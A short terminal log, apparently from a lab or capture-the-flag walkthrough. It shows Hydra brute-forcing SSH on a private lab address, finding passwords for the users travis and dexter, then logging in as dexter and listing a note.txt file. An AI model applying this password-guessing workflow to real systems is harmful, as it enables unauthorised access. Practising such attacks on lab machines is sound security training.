 [DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.88.134:22/
[22][ssh] host: 192.168.88.134   login: travis   password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.88.134   login: dexter   password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-07 20:39:24
┌──(yeah㉿kali)-[~/Desktop]
└─$ ssh dexter@192.168.88.134
The authenticity of host '192.168.88.134 (192.168.88.134)' can't be established.
ED25519 key fingerprint is SHA256:xCJPzSxRekyYT6eXmyzAXdY7uAlP5b7vQp+B5XqYsfE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.88.134' (ED25519) to the list of known hosts.
dexter@192.168.88.134's password:
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 25 08:43:19 2021 from 192.168.1.3
dexter@debian:~$ ls
note.txt